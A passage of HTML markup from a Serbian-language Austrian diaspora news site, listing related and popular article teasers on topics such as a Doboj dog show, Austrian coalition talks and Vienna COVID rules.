                            <img src="https://dunav.at/wp-content/uploads/2019/07/Srn2019-7-1_751708_0-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/magazin/eventi/"   title="" >Eventi</a>
                                             <a href="https://dunav.at/magazin/"  title="" >Magazin</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/na-izlozbi-u-doboju-proglaseni-najljepsi-psi-u-bih/" rel="bookmark">Na izložbi u Doboju proglašeni najljepši psi u BiH</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/na-izlozbi-u-doboju-proglaseni-najljepsi-psi-u-bih/" rel="bookmark"><time class="entry-date published updated" datetime="2019-07-01T13:04:52+02:00">01/07/2019</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Njemački oštrodlaki ptičar vlasnika Slavka Jovičića iz Doboja, te zlatni retriver Borne Pekića iz Banjaluke zauzeli su drugo, odnosno treće mjesto. Izložba je održana...                        </div>
                        <a  class="btn-read" href="https://dunav.at/na-izlozbi-u-doboju-proglaseni-najljepsi-psi-u-bih/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-77598 post type-post status-publish format-standard has-post-thumbnail hentry category-film category-magazin">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/son-pen-snima-dokumentarac-u-ukrajini/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/son-pen-snima-dokumentarac-u-ukrajini/">
                            <img src="https://dunav.at/wp-content/uploads/2022/02/1645743447-2022-02-24T161504Z_1557273_RC2GQS9ZVU8D_RTRMADP_3_UKRAINE-CRISIS-750x500-1-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/magazin/film/"   title="" >Film</a>
                                             <a href="https://dunav.at/magazin/"  title="" >Magazin</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/son-pen-snima-dokumentarac-u-ukrajini/" rel="bookmark">Šon Pen snima dokumentarac u Ukrajini</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/son-pen-snima-dokumentarac-u-ukrajini/" rel="bookmark"><time class="entry-date published" datetime="2022-02-25T00:17:38+01:00">25/02/2022</time><time class="updated" datetime="2022-02-25T00:34:57+01:00">25/02/2022</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Kabinet predsednika Ukrajine postavio je u četvrtak objavu na Fejsbuku u kojoj kaže da je Pen prisustvovao brifinzima za medije, da se sastao sa...                        </div>
                        <a  class="btn-read" href="https://dunav.at/son-pen-snima-dokumentarac-u-ukrajini/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-48168 post type-post status-publish format-standard has-post-thumbnail hentry category-film category-magazin">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/filmska-akademija-sad-najavila-da-oskare-vise-nece-dobijati-samo-bijeli-muskarci/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/filmska-akademija-sad-najavila-da-oskare-vise-nece-dobijati-samo-bijeli-muskarci/">
                            <img src="https://dunav.at/wp-content/uploads/2020/02/oskar-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/magazin/film/"   title="" >Film</a>
                                             <a href="https://dunav.at/magazin/"  title="" >Magazin</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/filmska-akademija-sad-najavila-da-oskare-vise-nece-dobijati-samo-bijeli-muskarci/" rel="bookmark">Filmska akademija SAD najavila da Oskare više neće dobijati samo bijeli muškarci</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/filmska-akademija-sad-najavila-da-oskare-vise-nece-dobijati-samo-bijeli-muskarci/" rel="bookmark"><time class="entry-date published" datetime="2020-06-15T18:02:20+02:00">15/06/2020</time><time class="updated" datetime="2020-06-15T18:03:13+02:00">15/06/2020</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Ugledna holivudska institucija godinama je na meti kritika zbog manjka raznolikosti ne samo na spisku kandidata za Oskara već i unutar same ustanova. Zbog...                        </div>
                        <a  class="btn-read" href="https://dunav.at/filmska-akademija-sad-najavila-da-oskare-vise-nece-dobijati-samo-bijeli-muskarci/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-34441 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-magazin">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/izabel-iper-u-septembru-u-narodnom-pozoristu/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/izabel-iper-u-septembru-u-narodnom-pozoristu/">
                            <img src="https://dunav.at/wp-content/uploads/2019/12/kul06-1-678x381-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/magazin/eventi/"   title="" >Eventi</a>
                                             <a href="https://dunav.at/magazin/"  title="" >Magazin</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/izabel-iper-u-septembru-u-narodnom-pozoristu/" rel="bookmark">Izabel Iper u septembru u Narodnom pozorištu</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/izabel-iper-u-septembru-u-narodnom-pozoristu/" rel="bookmark"><time class="entry-date published updated" datetime="2019-12-25T08:30:05+01:00">25/12/2019</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            U planu je da teatar iz Austrije gostuje sa dramom Petera Handkea „Časovi u kojima ništa nismo znali jedni o drugima“ između 1. i...                        </div>
                        <a  class="btn-read" href="https://dunav.at/izabel-iper-u-septembru-u-narodnom-pozoristu/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-11957 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/strumpfovi-sutra-slave-60-rodjendan/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/strumpfovi-sutra-slave-60-rodjendan/">
                            <img src="https://dunav.at/wp-content/uploads/2018/10/strumfovi-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/magazin/"   title="" >Magazin</a>
                            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/strumpfovi-sutra-slave-60-rodjendan/" rel="bookmark">Štrumpfovi sutra slave 60. rođendan</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/strumpfovi-sutra-slave-60-rodjendan/" rel="bookmark"><time class="entry-date published updated" datetime="2018-10-22T17:17:37+02:00">22/10/2018</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Teško je povjerovati, ali štrumpfovima je već 60 godina. Veseli mali patuljci prvi su se put pojavili 23. listopada 1958. kao sporedni likovi u...                        </div>
                        <a  class="btn-read" href="https://dunav.at/strumpfovi-sutra-slave-60-rodjendan/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-104656 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec category-magazin">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/najpoznatiji-muzeji-beca-4-oktobra-otvaraju-vrata/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/najpoznatiji-muzeji-beca-4-oktobra-otvaraju-vrata/">
                            <img src="https://dunav.at/wp-content/uploads/2025/09/Foto-1-c-ORFHans-Leitner-496x290.png" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/magazin/eventi/"   title="" >Eventi</a>
                                             <a href="https://dunav.at/grad-bec/"  title="" >Grad Beč</a>
                             <a href="https://dunav.at/magazin/"  title="" >Magazin</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/najpoznatiji-muzeji-beca-4-oktobra-otvaraju-vrata/" rel="bookmark">Najpoznatiji muzeji Beča 4. oktobra otvaraju vrata</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/najpoznatiji-muzeji-beca-4-oktobra-otvaraju-vrata/" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-29T14:54:24+02:00">29/09/2025</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Po 25. put, u Beču će učestvovati brojni veliki i mali muzeji. Centralno mesto okupljanja biće Trg Marije Terezije. Tamo se mogu nabaviti ulaznice,...                        </div>
                        <a  class="btn-read" href="https://dunav.at/najpoznatiji-muzeji-beca-4-oktobra-otvaraju-vrata/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
							</div>
		</div>
	                </div>
                                    <div class="more-single">
                        <div id="featured_post-1" class="widget first widget_featured_post"><h2 class="widgettitle">Popularno</h2>
        <!-- Tab panes -->
        <div class="article-content archive-blog">
                <div class="featured-post">
                                                                                <article  class="post-item post-list clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">
                    <img src="https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Inovativni pilot-projekat Fonda za unapređenje zaposlenih u Beču (waff), u saradnji sa Službom za zapošljavanje (AMS), počinje na jesen...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">
                    <img src="https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Prema navodima policije, incident se dogodio oko 19:50 sati. Iz još uvijek nepoznatog razloga, dvojica muškaraca – koji žive...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">
                    <img src="https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Nepoznati počinitelji u Tirolu (Donja Austrija) provalili su na ograđeno područje kompanije za prodaju poljoprivredne mehanizacije te ukrali traktore,...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">
                    <img src="https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Sve je veća neizvjesnost u vezi sa formiranjem austrijske vlade, jer se čini da su koalicijski pregovori između krajnje...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">
                    <img src="https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Iz Kabineta predsjednika Republike su saopštili da je Dodik pregledan danas u poslijepodnevnim časovima u Beogradu, nakon čega je...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">
                    <img src="https://dunav.at/wp-content/uploads/2023/05/dodik-putin-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Predsjednik Republike Srpske Milorad Dodik sastao se danas u Moskvi sa predsjednikom Ruske Federacije Vladimirom Putinom. Dodik je prenio...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">
                    <img src="https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1-491x280.png" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Talenat za fudbal pokazivao je još od malih nogu, a prve korake na putu profesionalne karijere fudbalera napravio je...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U noćnim lokalima i na manifestacijama sa više od 500 ljudi, nebitno da li se manifestacija održava u zatvorenom...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/magazin/film/"   title="" >Film</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Patrijarh je na svom zvaničnom instagram nalogu zamolio sve one koji su u mogućnosti da pomognu  u realizaciji filma...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/hrana-491x280.jpeg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
